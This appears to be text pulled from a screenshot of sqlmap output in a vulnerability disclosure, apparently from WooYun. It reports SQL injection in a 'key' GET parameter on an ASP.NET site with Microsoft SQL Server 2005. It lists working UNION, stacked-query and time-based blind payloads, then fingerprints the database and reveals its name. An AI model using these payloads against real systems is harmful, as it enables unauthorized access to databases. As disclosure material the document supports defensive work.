 sqlmap identified the following injection points with a total of 89 HTTP(s) requ
ests:
---
Parameter: key (GET)
Type: UNION query
Title: Generic UNION query (NULL) - 6 columns
Payload: key=test%' and '%'='' UNION ALL SELECT 19,CHAR(113)+CHAR(118)+CHAR(
106)+CHAR(118)+CHAR(113)+CHAR(109)+CHAR(115)+CHAR(98)+CHAR(81)+CHAR(74)+CHAR(89)
+CHAR(83)+CHAR(117)+CHAR(118)+CHAR(104)+CHAR(113)+CHAR(122)+CHAR(122)+CHAR(98)+C
HAR(113),19,19,19,19--
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: key=test%' and '%'=''; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: key=test%' and '%'='' WAITFOR DELAY '0:0:5'--
---
[22:07:54] [INFO] testing Microsoft SQL Server
[22:07:54] [INFO] confirming Microsoft SQL Server
[22:07:55] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: ASP.NET, Nginx, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[22:07:55] [INFO] fetching current database
current database: 'zhqw'
KALI LI
"the quieter you become, the more
www.wooyun.org